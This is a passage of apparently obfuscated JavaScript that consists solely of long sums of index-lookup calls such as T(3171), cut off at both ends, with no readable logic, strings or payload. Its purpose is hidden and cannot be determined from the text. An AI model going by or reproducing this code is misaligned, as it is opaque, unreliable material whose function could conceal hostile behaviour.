3171)+T(8514)+T(3171)+T(1236)+T(7834)+T(12675)+T(3273)+T(14692)+T(19676)+T(6830)+T(14554)+T(17980)+T(18405)+T(16740)+T(11347)+T(965)+T(2943)+T(663)+T(13408)+T(10841)+T(386)+T(2910)+T(9266)+T(13775)+T(8497)+T(15765)+T(14747)+T(19715)+T(12292)+T(9584)+T(18365)+T(20337)+T(11915)+T(9036)+T(19963)+T(6286)+T(7610)+T(12141)+T(11836)+T(5327)+T(7030)+T(5076)+T(2204)+T(2164)+T(3053)+T(13875)+T(19045)+T(11212)+T(18712)+T(4106)+T(1439)+T(2111)+T(19397)+T(20434)+T(16290)+T(3856)+T(16179)+T(2278)+T(7556)+T(13470)+T(5780)+T(7811)+T(9759)+T(13475)+T(5550)+T(16930)+T(13987)+T(16124)+T(13490)+T(19789)+T(16536)+T(15229)+T(6056))+(T(3041)+T(14324)+T(12107)+T(4764)+T(10748)+T(11137)+T(8954)+T(16669)+T(7850)+T(12938)+T(1322)+T(11792)+T(12473)+T(7441)+T(15009)+T(7482)+T(15822)+T(5929)+T(7515)+T(6012)+T(19284)+T(19925)+T(3279)+T(9766)+T(4914)+T(3181)+T(509)+T(13119)+T(19103)+T(15518)+T(15060)+T(4842)+T(8494)+T(18080)+T(19166)+T(18586)+T(18256)+T(4263)+T(5154)+T(3810)+T(9362)+T(9767)+T(3251)+T(11935)+T(2265)+T(6636)+T(8055)+T(19154)+T(5551)+T(11620)+T(7207)+T(19693)+T(8669)+T(16353)+T(1354)+T(7749)+T(10823)+T(19435)+T(6380)+T(18036)+T(3583)+T(4693)+T(14938)+T(10451)+T(6310)+T(402)+T(9399)+T(4233)+T(11011)+T(5512)+T(19768)+T(10497)+T(10958)+T(20498)+T(12111)+T(4623)+T(7555)+T(2407)+T(14119)+T(16070)+T(8110)+T(10475)+T(13376)+T(19201)+T(4543)+T(4889)+T(17074)+T(13067)+T(3337)+T(13371)+T(3934)+T(15160)+T(3739)+T(7934)+T(16322)+T(17500)+T(4489)+T(5113)+T(5077)+T(17049))+(T(6766)+T(16385)+T(16692)+T(7859)+T(13013)+T(10147)+T(14048)+T(11536)+T(12801)+T(20780)+T(9641)+T(17411)+T(9082)+T(4610)+T(5434)+T(12625)+T(20152)+T(13683)+T(10758)+T(4228)+T(14154)+T(4315)+T(17447)+T(8540)+T(15416)+T(3100)+T(2060)+T(4317)+T(8124)+T(6666)+T(14445)+T(15527)+T(13565)+T(9433)+T(7324)+T(18263)+T(19722)+T(7045)+T(4935)+T(13697)+T(776)+T(7034)+T(1750)+T(10856)+T(3816)+T(2833)+T(14879)+T(18408)+T(5918)+T(11866)+T(9844)+T(7749)+T(10823)+T(19435)+T(6380)+T(18036)+T(3583)+T(4693)+T(14938)+T(10451)+T(6310)+T(402)+T(9399)+T(4233)+T(11011)+T(5512)+T(18223)+T(15028)+T(940)+T(8893)+T(12729)+T(3122)+T(6628)+T(15902)+T(2085)+T(18928)+T(3323)+T(19233)+T(11106)+T(17187)+T(2291)+T(11688)+T(5472)+T(2505)+T(11257)+T(16053)+T(15426)+T(444)+T(2519)+T(9677)+T(6959)+T(16386)+T(14092)+T(2833)+T(14879)+T(18408)+T(5918)+T(11866)+T(9844)+T(7749))+(T(10823)+T(19435)+T(6380)+T(12032)+T(7853)+T(13855)+T(19330)+T(12835)+T(19609)+T(16423)+T(20458)+T(16665)+T(10818)+T(10483)+T(9122)+T(12230)+T(16961)+T(2577)+T(12558)+T(520)+T(19254)+T(9034)+T(13540)+T(9775)+T(2765)+T(5869)+T(5459)+T(9114)+T(2057)+T(18743)+T(10691)+T(12349)+T(14688)+T(1455)+T(1464)+T(13085)+T(19040)+T(7211)+T(3052)+T(2603)+T(19526)+T(8096)+T(11516)+T(15431)+T(10525)+T(15302)+T(4243)+T(20524)+T(18579)+T(2987)+T(14511)+T(1681)+T(8588)+T(3973)+T(8801)+T(17647)+T(17969)+T(7906)+T(17991)+T(686)+T(16062)+T(4345)+T(18224)+T(2028)+T(5578)+T(15639)+T(4272)+T(11167)+T(9111)+T(18028)+T(12159)+T(674)+T(11299)+T(5174)+T(14986)+T(18816)+T(1390)+T(1467)+T(2810)+T(7925)+T(6334)+T(3888)+T(400)+T(13629)+T(2601)+T(3064)+T(7855)+T(18871)+T(3204)+T(12228)+T(18484)+T(5415)+T(11080)+T(1377)+T(3264)+T(3758)+T(20340)+T(17294)+T(12152)+T(14839))+(T(2022)+T(1994)+T(9404)+T(7801)+T(18972)+T(17232)+T(20765)+T(8450)+T(15474)+T(5202)+T(6504)+T(8355)+T(14080)+T(16720)+T(18660)+T(18514)+T(16724)+T(16049)+T(10521)+T(16942)+T(15447)+T(7089)+T(17476)+T(12629)+T(6792)+T(12961)+T(17172)+T(5039)+T(1592)+T(11846)+T(7188)+T(7201)+T(809)+T(16842)+T(13163)+T(20029)+T(2728)+T(4587)+T(18132)+T(4682)+T(2735)+T(9342)+T(14784)+T(15094)+T(1435)+T(5878)+T(5846)+T(14332)+T(8796)+T(18314)+T(4816)+T(15885)+T(14921)+T(8768)+T(8400)+T(1927)+T(1264)+T(8215)+T(2304)+T(19416)+T(1060)+T(17541)+T(16841)+T(6004)+T(790)+T(19862)+T(19395)+T(19742)+T(5805)+T(2447)+T(15065)+T(5301)+T(20080)+T(20557)+T(2953)+T(16375)+T(2823)+T(19503)+T(16555)+T(2651)+T(20143)+T(4760)+T(13157)+T(18991)+T(2368)+T(11734)+T(18833)+T(8925)+T(5089)+T(8635)+T(6070)+T(20202)+T(20313)+T(17585)+T(7303)+T(13834)+T(5661)+T(12872)+T(639)+T(11995))+(T(8745)+T(4203)+T(1e4)+T(15721)+T(7405)+T(9353)+T(6808)+T(20554)+T(13184)+T(13761)+T(17274)+T(2784)+T(2464)+T(12166)+T(6645)+T(14569)+T(6189)+T(13178)+T(12455)+T(9275)+T(10195)+T(20660)+T(14806)+T(345)+T(14417)+T(9209)+T(17685)+T(7921)+T(1671)+T(17717)+T(12899)+T(9572)+T(14976)+T(9992)+T(10724)+T(14386)+T(9623)+T(6205)+T(11567)+T(7600)+T(15541)+T(12193)+T(17367)+T(4814)+T(8552)+T(19383)+T(12040)+T(3694)+T(10223)+T(4093)+T(17873)+T(2664)+T(7214)+T(20591)+T(5376)+T(9924)+T(15449)+T(7230)+T(8341)+T(15985)+T(12414)+T(19470)+T(6752)+T(17822)+T(12346)+T(2696)+T(9858)+T(19183)+T(12589)+T(14408)+T(20108)+T(13488)+T(13825)+T(11519)+T(4076)+T(11970)+T(13799)+T(20517)+T(2454)+T(571)+T(4605)+T(838)+T(1028)+T(1758)+T(14128)+T(19618)+T(3358)+T(16104)+T(18521)+T(7008)+T(10509)+T(11008)+T(19632)+T(7702)+T(12618)+T(12451)+T(3564)+T(2462)+T(17010)+T(11910))+(T(1592)+T(11846)+T(7188)+T(7201)+T(809)+T(16842)+T(13163)+T(20029)+T(10266)+T(17584)+T(20190)+T(1360)+T(5773)+T(19953)+T(1191)+T(372)+T(11240)+T(20477)+T(11059)+T(11951)+T(19976)+T(3976)+T(4701)+T(18738)+T(13828)+T(13508)+T(3027)+T(19386)+T(17458)+T(20667)+T(479)+T(20744)+T(16269)+T(10722)+T(12521)+T(12831)+T(7871)+T(5433)+T(8940)+T(10025)+T(752)+T(2787)+T(19684)+T(7896)+T(19539)+T(16499)+T(4031)+T(14381)+T(19078)+T(7065)+T(11583)+T(6703)+T(12394)+T(4573)+T(20128)+T(7785)+T(19915)+T(1161)+T(15943)+T(11367)+T(18852)+T(3646)+T(12902)+T(5566)+T(4939)+T(9672)+T(14351)+T(11716)+T(14984)+T(802)+T(16107)+T(16887)+T(6661)+T(1341)+T(11546)+T(3540)+T(5009)+T(1733)+T(12899)+T(9572)+T(14976)+T(9992)+T(10724)+T(16694)+T(12376)+T(10438)+T(1342)+T(8879)+T(15819)+T(20383)+T(745)+T(1743)+T(1457)+T(9998)+T(10645)+T(3677)+T(4498)+T(9113)+T(19554)+T(15711))+(T(10121)+T(9945)+T(14476)+T(949)+T(9137)+T(1095)+T(17514)+T(724)+T(5416)+T(1489)+T(19566)+T(1525)+T(18789)+T(8137)+T(19467)+T(6756)+T(11944)+T(4415)+T(7096)+T(483)+T(6175)+T(5632)+T(17373)+T(19698)+T(414)+T(18970)+T(17849)+T(9725)+T(13263)+T(12050)+T(11985)+T(12491)+T(16162)+T(6998)+T(7712)+T(11794)+T(18407)+T(7532)+T(4615)+T(17833)+T(3268)+T(6909)+T(5390)+T(16592)+T(13592)+T(17983)+T(11411)+T(15264)+T(20611)+T(16380)+T(16307)+T(7580)+T(12712)+T(10899)+T(20153)+T(1727)+T(12185)+T(17705)+T(1873)+T(14680)+T(11254)+T(19051)+T(1933)+T(8694)+T(19851)+T(14071)+T(13357)+T(5738)+T(2626)+T(1681)+T(8588)+T(3973)+T(3946)+T(17647)+T(20401)+T(19787)+T(20128)+T(7785)+T(19915)+T(1161)+T(16654)+T(2193)+T(16444)+T(7158)+T(11837)+T(7945)+T(6674)+T(11443)+T(18037)+T(17151)+T(17003)+T(15091)+T(15761)+T(13355)+T(11163)+T(7782)+T(10219)+T(1203)+T(2688)+T(17152))+(T(18963)+T(2845)+T(14406)+T(9378)+T(5158)+T(3445)+T(1310)+T(11669)+T(18662)+T(17479)+T(13110)+T(17399)+T(17181)+T(11956)+T(6599)+T(6193)+T(15162)+T(13785)+T(20764)+T(13480)+T(8132)+T(7651)+T(13734)+T(6422)+T(458)+T(5495)+T(7953)+T(6655)+T(614)+T(19329)+T(14891)+T(17169)+T(14085)+T(7722)+T(9830)+T(10025)+T(752)+T(8647)+T(12969)+T(14274)+T(3701)+T(5537)+T(5159)+T(10557)+T(3354)+T(952)+T(11259)+T(4386)+T(12200)+T(11952)+T(6450)+T(15882)+T(3529)+T(3441)+T(18284)+T(8372)+T(3878)+T(4589)+T(18703)+T(17629)+T(6674)+T(11443)+T(18037)+T(17151)+T(17003)+T(15091)+T(15761)+T(13355)+T(11163)+T(7782)+T(10219)+T(1203)+T(2688)+T(17152)+T(18963)+T(2845)+T(14406)+T(9378)+T(5158)+T(3445)+T(16949)+T(13815)+T(13813)+T(13567)+T(10757)+T(5374)+T(15339)+T(3691)+T(9536)+T(16363)+T(11266)+T(20212)+T(17355)+T(9100)+T(19144)+T(3160)+T(10131)+T(9906)+T(19139)+T(15099))+(T(2139)+T(14658)+T(6504)+T(8355)+T(18728)+T(11557)+T(15643)+T(3115)+T(7286)+T(1910)+T(7943)+T(11659)+T(11502)+T(5664)+T(9890)+T(18560)+T(18077)+T(5444)+T(3306)+T(17793)+T(14426)+T(18165)+T(8530)+T(650)+T(20584)+T(10181)+T(12683)+T(477)+T(11309)+T(2043)+T(7074)+T(17724)+T(16220)+T(17864)+T(12479)+T(8901)+T(15243)+T(14174)+T(13239)+T(1596)+T(14862)+T(5903)+T(4341)+T(11970)+T(13799)+T(19937)+T(12823)+T(8152)+T(17752)+T(15110)+T(4706)+T(787)+T(9597)+T(19834)+T(2809)+T(18754)+T(5582)+T(977)+T(4794)+T(1621)+T(797)+T(5455)+T(17241)+T(13361)+T(16895)+T(18582)+T(5510)+T(16326)+T(13112)+T(12950)+T(14538)+T(17895)+T(348)+T(2264)+T(14087)+T(12845)+T(15006)+T(17724)+T(16220)+T(17864)+T(12479)+T(8901)+T(4866)+T(8267)+T(13239)+T(1596)+T(14862)+T(831)+T(10466)+T(6598)+T(20282)+T(13206)+T(5293)+T(10155)+T(9447)+T(11447)+T(7013)+T(7378)+T(19168)+T(17250))+(T(7863)+T(8417)+T(2120)+T(511)+T(9603)+T(13223)+T(11285)+T(4931)+T(13347)+T(18791)+T(9670)+T(16241)+T(1657)+T(7160)+T(2348)+T(10608)+T(4905)+T(9763)+T(5788)+T(2534)+T(5368)+T(10393)+T(13559)+T(8681)+T(18489)+T(6270)+T(10281)+T(7028)+T(15572)+T(6480)+T(2988)+T(16751)+T(14711)+T(18711)+T(12081)+T(7436)+T(14765)+T(3142)+T(20671)+T(19835)+T(7319)+T(13996)+T(19187)+T(919)+T(15493)+T(7521)+T(18779)+T(16963)+T(11798)+T(9181)+T(13416)+T(19241)+T(12325)+T(1712)+T(6691)+T(17982)+T(13617)+T(19472)+T(6575)+T(16450)+T(9745)+T(2326)+T(9642)+T(7029)+T(659)+T(15945)+T(3044)+T(7632)+T(19602)+T(16485)+T(5625)+T(14129)+T(10920)+T(8718)+T(1401)+T(14313)+T(6624)+T(8016)+T(11069)+T(11547)+T(6187)+T(13275)+T(979)+T(10139)+T(10427)+T(6045)+T(3362)+T(14438)+T(15446)+T(3749)+T(14183)+T(4878)+T(4063)+T(1748)+T(20280)+T(17468)+T(1102)+T(19067)+T(16992)+T(7697))+(T(2882)+T(18021)+T(19292)+T(19208)+T(13301)+T(8414)+T(10117)+T(1538)+T(4788)+T(1564)+T(17402)+T(11960)+T(9377)+T(20302)+T(7531)+T(3207)+T(6693)+T(16616)+T(16551)+T(7522)+T(20513)+T(12501)+T(20462)+T(736)+T(16431)+T(18967)+T(16281)+T(3304)+T(2737)+T(15536)+T(3697)+T(10716)+T(9965)+T(3176)+T(7223)+T(5852)+T(10005)+T(7404)+T(9577)+T(11619)+T(6226)+T(14295)+T(7895)+T(5631)+T(20728)+T(16741)+T(19796)+T(16641)+T(15959)+T(8653)+T(20573)+T(3243)+T(12081)+T(7436)+T(14765)+T(3142)+T(20671)+T(19835)+T(7319)+T(13996)+T(19187)+T(919)+T(15493)+T(19090)+T(19569)+T(2153)+T(14648)+T(8622)+T(10927)+T(8057)+T(6582)+T(11303)+T(15740)+T(748)+T(12022)+T(10336)+T(7759)+T(12753)+T(10903)+T(16181)+T(1257)+T(2128)+T(14397)+T(12335)+T(4632)+T(15574)+T(1207)+T(17222)+T(3238)+T(3470)+T(3256)+T(17732)+T(15337)+T(15022)+T(11334)+T(6907)+T(3612)+T(10289)+T(16664)+T(15835))+(T(5503)+T(9384)+T(11962)+T(18905)+T(9543)+T(3368)+T(19891)+T(9392)+T(5711)+T(9895)+T(3577)+T(2250)+T(11346)+T(11187)+T(4253)+T(18423)+T(5291)+T(18694)+T(8661)+T(16096)+T(19657)+T(7397)+T(5333)+T(7284)+T(499)+T(8698)+T(3568)+T(11692)+T(18280)+T(18392)+T(12794)+T(1738)+T(9238)+T(8120)+T(6152)+T(4903)+T(1239)+T(19102)+T(12798)+T(11702)+T(19648)+T(8421)+T(5526)+T(13634)+T(4924)+T(4567)+T(15241)+T(19232)+T(11031)+T(18635)+T(6988)+T(13954)+T(3008)+T(9632)+T(8888)+T(687)+T(17830)+T(12528)+T(10350)+T(15732)+T(13863)+T(4166)+T(2354)+T(5375)+T(3427)+T(780)+T(12785)+T(20226)+T(2785)+T(9451)+T(4397)+T(6075)+T(14812)+T(19877)+T(1484)+T(15856)+T(8280)+T(15097)+T(10877)+T(5018)+T(19316)+T(14837)+T(7772)+T(10812)+T(15350)+T(8468)+T(1646)+T(13802)+T(12830)+T(4826)+T(7103)+T(8570)+T(13900)+T(13997)+T(7877)+T(9124)+T(16762)+T(11349)+T(7353)+T(17470))+(T(4679)+T(12863)+T(2959)+T(9128)+T(9797)+T(17126)+T(333)+T(8837)+T(20420)+T(6848)+T(6427)+T(2024)+T(8435)+T(18790)+T(12405)+T(10342)+T(13031)+T(1027)+T(14626)+T(4251)+T(20598)+T(12505)+T(11947)+T(1319)+T(19229)+T(17669)+T(17788)+T(3619)+T(2477)+T(11327)+T(1404)+T(3158)+T(3634)+T(845)+T(3039)+T(17201)+T(4870)+T(4465)+T(8422)+T(7243)+T(1831)+T(9562)+T(5322)+T(1249)+T(9872)+T(16022)+T(5170)+T(3711)+T(15832)+T(13985)+T(4652)+T(17988)+T(15585)+T(9583)+T(1164)+T(18737)+T(12035)+T(11224)+T(3700)+T(16250)+T(9785)+T(15340)+T(4466)+T(14666)+T(17048)+T(18461)+T(8907)+T(14347)+T(14345)+T(9163)+T(8127)+T(15002)+T(6953)+T(6990)+T(16690)+T(18677)+T(7149)+T(13631)+T(15226)+T(18837)+T(6113)+T(4230)+T(12526)+T(15117)+T(17024)+T(20546)+T(16640)+T(1719)+T(6510)+T(20065)+T(3929)+T(8236)+T(7410)+T(17539)+T(1885)+T(14737)+T(7320)+T(17027)+T(4585)+T(2844))+(T(3909)+T(899)+T(14506)+T(19681)+T(14673)+T(18733)+T(12155)+T(11077)+T(17852)+T(9476)+T(12871)+T(8824)+T(11060)+T(10069)+T(14065)+T(2463)+T(6001)+T(10883)+T(14782)+T(15849)+T(3230)+T(5792)+T(6365)+T(6534)+T(8566)+T(3086)+T(10511)+T(14200)+T(19119)+T(14410)+T(12643)+T(12423)+T(17941)+T(6905)+T(486)+T(8924)+T(9952)+T(3081)+T(12167)+T(14718)+T(524)+T(6866)+T(14359)+T(15371)+T(9288)+T(18589)+T(20606)+T(18373)+T(3674)+T(7317)+T(14046)+T(11386)+T(4449)+T(20004)+T(2566)+T(488)+T(9445)+T(1749)+T(18120)+T(19007)+T(5670)+T(10661)+T(1384)+T(5690)+T(13554)+T(17595)+T(10922)+T(1151)+T(15093)+T(15442)+T(17503)+T(19638)+T(9147)+T(10413)+T(3939)+T(3530)+T(2731)+T(10669)+T(606)+T(6755)+T(15052)+T(12224)+T(12490)+T(7185)+T(19172)+T(20774)+T(15260)+T(13284)+T(8050)+T(1664)+T(4515)+T(5764)+T(15781)+T(8023)+T(20248)+T(16047)+T(9964)+T(18214)+T(18409)+T(20782))+(T(17810)+T(5992)+T(6449)+T(8431)+T(10094)+T(9430)+T(9836)+T(19595)+T(4043)+T(6173)+T(9835)+T(20652)+T(5507)+T(19592)+T(19813)+T(1143)+T(17311)+T(19984)+T(11993)+T(362)+T(13390)+T(3606)+T(20531)+T(4657)+T(878)+T(8469)+T(15575)+T(5103)+T(1127)+T(5778)+T(13731)+T(17566)+T(14202)+T(7536)+T(3199)+T(11002)+T(19212)+T(10150)+T(15738)+T(14054)+T(2398)+T(746)+T(14242)+T(3708)+T(15678)+T(771)+T(15089)+T(10383)+T(973)+T(8642)+T(14416)+T(4010)+T(10786)+T(6235)+T(4041)+T(11329)+T(1629)+T(3278)+T(13298)+T(20296)+T(3661)+T(1156)+T(11076)+T(11015)+T(1066)+T(16927)+T(11139)+T(5995)+T(7040)+T(20621)+T(10917)+T(17080)+T(3626)+T(10526)+T(5263)+T(2165)+T(5243)+T(5695)+T(2528)+T(3545)+T(14670)+T(11888)+T(17997)+T(19562)+T(16368)+T(19077)+T(20020)+T(13450)+T(20264)+T(4350)+T(19507)+T(9611)+T(17586)+T(16851)+T(11749)+T(8770)+T(7049)+T(17060)+T(19323)+T(11672))+(T(3656)+T(16808)+T(6197)+T(4727)+T(1363)+T(12598)+T(1957)+T(2311)+T(2140)+T(8725)+T(8676)+T(11847)+T(18359)+T(10093)+T(10391)+T(19628)+T(10482)+T(9519)+T(19e3)+T(10578)+T(10156)+T(5672)+T(19815)+T(9616)+T(7415)+T(19806)+T(957)+T(7083)+T(20070)+T(1129)+T(18592)+T(3476)+T(16374)+T(2479)+T(11486)+T(12085)+T(7815)+T(18180)+T(9376)+T(19611)+T(7309)+T(7666)+T(11594)+T(2023)+T(11973)+T(8659)+T(16773)+T(12638)+T(3195)+T(3077)+T(10480)+T(15234)+T(6010)+T(19439)+T(2631)+T(11528)+T(4797)+T(10896)+T(17185)+T(5287)+T(4960)+T(12775)+T(18856)+T(16268)+T(18439)+T(2004)+T(5519)+T(19804)+T(1785)+T(11625)+T(8507)+T(8297)+T(7825)+T(17068)+T(1090)+T(14368)+T(4442)+T(7014)+T(2817)+T(1718)+T(19671)+T(3679)+T(3270)+T(16505)+T(4286)+T(421)+T(11807)+T(7448)+T(12177)+T(16843)+T(6117)+T(14499)+T(10524)+T(6097)+T(3361)+T(4544)+T(20475)+T(2507)+T(3031)+T(13360))+(T(19283)+T(5800)+T(11552)+T(16954)+T(19942)+T(17607)+T(18623)+T(18163)+T(19004)+T(6199)+T(10510)+T(2003)+T(9310)+T(4408)+T(19069)+T(16666)+T(4709)+T(20386)+T(7565)+T(6220)+T(3765)+T(15385)+T(9585)+T(7288)+T(19517)+T(14863)+T(7366)+T(12992)+T(4633)+T(11564)+T(543)+T(3110)+T(2306)+T(12996)+T(895)+T(18561)+T(20686)+T(4292)+T(9902)+T(12936)+T(8122)+T(6545)+T(3146)+T(3636)+T(14864)+T(425)+T(8406)+T(14182)+T(885)+T(11242)+T(8210)+T(1808)+T(20104)+T(17547)+T(3309)+T(1151)+T(2452)+T(1998)+T(1955)+T(1272)+T(7190)+T(8735)+T(7770)+T(3668)+T(1728)+T(17161)+T(9334)+T(16696)+T(19134)+T(13709)+T(13224)+T(14460)+T(9999)+T(1922)+T(1700)+T(1713)+T(1478)+T(1265)+T(595)+T(12160)+T(4443)+T(8536)+T(1638)+T(5848)+T(2752)+T(8656)+T(11760)+T(15772)+T(839)+T(6732)+T(9058)+T(6362)+T(11432)+T(12130)+T(2073)+T(17416)+T(17377)+T(3391)+T(7647)+T(7924))+(T(15556)+T(11218)+T(8411)+T(5083)+T(13196)+T(16459)+T(19985)+T(9455)+T(17264)+T(15996)+T(15512)+T(11488)+T(12904)+T(17307)+T(8965)+T(19288)+T(1670)+T(6972)+T(10651)+T(2536)+T(1745)+T(11517)+T(9807)+T(6069)+T(19887)+T(10160)+T(11126)+T(19859)+T(18534)+T(11192)+T(6763)+T(19626)+T(1077)+T(9816)+T(14058)+T(11729)+T(11265)+T(3203)+T(18987)+T(3128)+T(12104)+T(18585)+T(15351)+T(4728)+T(18026)+T(11958)+T(13384)+T(6965)+T(14790)+T(3636)+T(14864)+T(425)+T(8406)+T(14182)+T(885)+T(11242)+T(8210)+T(1808)+T(6961)+T(3357)+T(11392)+T(13293)+T(13902)+T(4377)+T(1026)+T(6356)+T(17755)+T(12707)+T(2581)+T(16015)+T(531)+T(6015)+T(877)+T(1015)+T(9836)+T(19595)+T(4043)+T(6173)+T(9835)+T(20652)+T(1720)+T(6890)+T(10030)+T(7920)+T(11317)+T(20553)+T(2576)+T(13169)+T(12986)+T(8709)+T(8863)+T(15468)+T(6096)+T(3772)+T(7657)+T(17602)+T(6879)+T(16923)+T(7165)+T(4965))+(T(6301)+T(4087)+T(16906)+T(19970)+T(19814)+T(6926)+T(18086)+T(4361)+T(3221)+T(19454)+T(9320)+T(7624)+T(12939)+T(12043)+T(20577)+T(751)+T(10406)+T(18888)+T(18481)+T(7568)+T(2850)+T(16054)+T(8764)+T(17924)+T(821)+T(6249)+T(20274)+T(2692)+T(5946)+T(7728)+T(7357)+T(8704)+T(6529)+T(11832)+T(1617)+T(18185)+T(16369)+T(15531)+T(14969)+T(19257)+T(6794)+T(12350)+T(11265)+T(3203)+T(9920)+T(18212)+T(19962)+T(9828)+T(18469)+T(2544)+T(20344)+T(18721)+T(17417)+T(5698)+T(17321)+T(12150)+T(9585)+T(7288)+T(19517)+T(14863)+T(7366)+T(14152)+T(7661)+T(11500)+T(6983)+T(15681)+T(1355)+T(19460)+T(11765)+T(4967)+T(11007)+T(5234)+T(6886)+T(7036)+T(15368)+T(14067)+T(17391)+T(7534)+T(5656)+T(16139)+T(3805)+T(20201)+T(4925)+T(8549)+T(9649)+T(5588)+T(19476)+T(14289)+T(20084)+T(8223)+T(16191)+T(14958)+T(4086)+T(16069)+T(1291)+T(1773)+T(17526)+T(5369)+T(15078)+T(17789))+(T(15555)+T(13409)+T(1814)+T(19919)+T(4557)+T(11090)+T(4128)+T(16283)+T(5881)+T(1150)+T(2811)+T(7202)+T(9740)+T(14565)+T(9755)+T(17927)+T(4797)+T(10896)+T(17185)+T(5287)+T(2812)+T(20774)+T(15260)+T(18742)+T(3843)+T(10795)+T(15079)+T(8555)+T(17138)+T(3600)+T(7393)+T(10617)+T(3963)+T(6099)+T(13367)+T(13931)+T(16472)+T(654)+T(1615)+T(15562)+T(9952)+T(5602)+T(1480)+T(2685)+T(2162)+T(6151)+T(4718)+T(8095)+T(18539)+T(19149)+T(10022)+T(7024)+T(6444)+T(12329)+T(11147)+T(17444)+T(19932)+T(16629)+T(12441)+T(8371)+T(8651)+T(3892)+T(6631)+T(2183)+T(12112)+T(15159)+T(16907)+T(14947)+T(14150)+T(10409)+T(16272)+T(8392)+T(559)+T(5533)+T(575)+T(12564)+T(20007)+T(10720)+T(3615)+T(10938)+T(16193)+T(7628)+T(20154)+T(16972)+T(5713)+T(5474)+T(3003)+T(20463)+T(13609)+T(1469)+T(15623)+T(8546)+T(12741)+T(10039)+T(10113)+T(20734)+T(13026)+T(10492)+T(6941)+T(1252))+(T(19131)+T(18832)+T(7362)+T(9613)+T(11537)+T(9108)+T(1958)+T(18212)+T(4611)+T(1820)+T(3144)+T(19442)+T(8242)+T(16958)+T(20288)+T(2346)+T(10056)+T(10464)+T(973)+T(8603)+T(10730)+T(7932)+T(17621)+T(1579)+T(15588)+T(3389)+T(3185)+T(17146)+T(13717)+T(4411)+T(2467)+T(8953)+T(4215)+T(8730)+T(7959)+T(6623)+T(8550)+T(15491)+T(1332)+T(5027)+T(10395)+T(13879)+T(1352)+T(2241)+T(5957)+T(9509)+T(4206)+T(8071)+T(16240)+T(16562)+T(17631)+T(15544)+T(4312)+T(18401)+T(20615)+T(16645)+T(18164)+T(18422)+T(17633)+T(6825)+T(13467)+T(2129)+T(18176)+T(3561)+T(7654)+T(7551)+T(14098)+T(10187)+T(8995)+T(17893)+T(11920)+T(544)+T(16169)+T(1762)+T(19287)+T(14010)+T(6665)+T(5506)+T(20102)+T(12447)+T(13134)+T(8880)+T(16875)+T(3616)+T(12006)+T(20218)+T(17238)+T(1024)+T(16960)+T(7915)+T(19429)+T(4026)+T(3643)+T(15199)+T(20119)+T(2619)+T(453)+T(5527)+T(3703)+T(5110))+(T(15861)+T(11324)+T(16713)+T(6038)+T(17218)+T(16165)+T(16556)+T(12388)+T(11458)+T(20155)+T(17358)+T(17378)+T(12549)+T(17374)+T(8767)+T(17808)+T(17860)+T(7750)+T(17750)+T(16262)+T(6497)+T(12833)+T(1492)+T(7856)+T(14827)+T(18195)+T(7607)+T(18778)+T(2978)+T(13251)+T(14979)+T(12231)+T(14161)+T(5922)+T(9515)+T(18690)+T(14564)+T(7605)+T(14645)+T(18433)+T(6340)+T(14037)+T(3541)+T(9770)+T(9661)+T(3266)+T(8336)+T(10788)+T(6861)+T(7219)+T(10930)+T(6720)+T(17405)+T(11615)+T(10358)+T(19317)+T(5782)+T(3517)+T(16133)+T(15729)+T(14229)+T(17583)+T(14719)+T(17121)+T(15257)+T(14728)+T(11424)+T(7653)+T(18562)+T(4008)+T(14979)+T(12231)+T(14161)+T(16342)+T(13300)+T(6243)+T(17475)+T(16764)+T(20040)+T(6242)+T(833)+T(19960)+T(944)+T(9333)+T(8869)+T(11129)+T(8101)+T(7977)+T(7918)+T(7611)+T(13182)+T(976)+T(11114)+T(20566)+T(20547)+T(383)+T(14193)+T(18524)+T(2609)+T(7313))+(T(18632)+T(4046)+T(8084)+T(9831)+T(3380)+T(4459)+T(1604)+T(18255)+T(8805)+T(9486)+T(440)+T(2878)+T(11870)+T(6550)+T(8061)+T(12802)+T(20704)+T(18611)+T(4038)+T(10355)+T(8860)+T(12747)+T(6849)+T(10297)+T(5598)+T(19305)+T(10976)+T(2898)+T(12958)+T(8929)+T(13494)+T(4330)+T(17304)+T(18321)+T(2476)+T(15978)+T(10305)+T(17258)+T(2240)+T(14587)+T(16875)+T(657)+T(9661)+T(3266)+T(8336)+T(10788)+T(6861)+T(7219)+T(10930)+T(6720)+T(17405)+T(11615)+T(10358)+T(19317)+T(19518)+T(19188)+T(20632)+T(18804)+T(18235)+T(2072)+T(8174)+T(10613)+T(16455)+T(3483)+T(20544)+T(10550)+T(17018)+T(4111)+T(553)+T(18565)+T(20194)+T(19285)+T(1642)+T(4337)+T(1781)+T(18536)+T(20173)+T(16247)+T(2723)+T(8667)+T(10794)+T(5637)+T(6321)+T(6483)+T(4260)+T(12620)+T(13105)+T(11871)+T(10865)+T(13744)+T(6811)+T(2682)+T(2693)+T(20005)+T(16626)+T(19613)+T(8506)+T(2469)+T(15278)+T(20116))+(T(15150)+T(17081)+T(2591)+T(19071)+T(15407)+T(11532)+T(19680)+T(9318)+T(7261)+T(17277)+T(510)+T(6373)+T(16657)+T(12509)+T(9046)+T(1753)+T(14502)+T(9001)+T(20014)+T(17031)+T(6870)+T(4160)+T(4362)+T(16425)+T(11790)+T(5928)+T(13777)+T(6424)+T(6251)+T(1104)+T(15469)+T(10810)+T(1180)+T(10237)+T(7679)+T(14537)+T(11670)+T(6687)+T(11451)+T(18129)+T(6472)+T(8981)+T(3896)+T(17665)+T(5731)+T(3123)+T(16913)+T(6192)+T(8028)+T(13826)+T(13610)+T(15088)+T(2949)+T(11738)+T(16998)+T(6601)+T(14192)+T(850)+T(15012)+T(20773)+T(14328)+T(10153)+T(8478)+T(14210)+T(16421)+T(6049)+T(18467)+T(8971)+T(13936)+T(8751)+T(3639)+T(6657)+T(19612)+T(14951)+T(4021)+T(7593)+T(16239)+T(2367)+T(6966)+T(10268)+T(9634)+T(10815)+T(11929)+T(10198)+T(13129)+T(14267)+T(9986)+T(8826)+T(15493)+T(2539)+T(1860)+T(15905)+T(16393)+T(15940)+T(1444)+T(15082)+T(5767)+T(12219)+T(1409)+T(6256))+(T(19608)+T(18478)+T(10546)+T(17815)+T(10996)+T(1268)+T(13295)+T(9426)+T(11939)+T(880)+T(10884)+T(1890)+T(7573)+T(18073)+T(7985)+T(19992)+T(4375)+T(17683)+T(20269)+T(13744)+T(5505)+T(18824)+T(2380)+T(20771)+T(5851)+T(11418)+T(10083)+T(9592)+T(14869)+T(17456)+T(388)+T(3560)+T(8136)+T(693)+T(13359)+T(796)+T(10204)+T(4109)+T(1888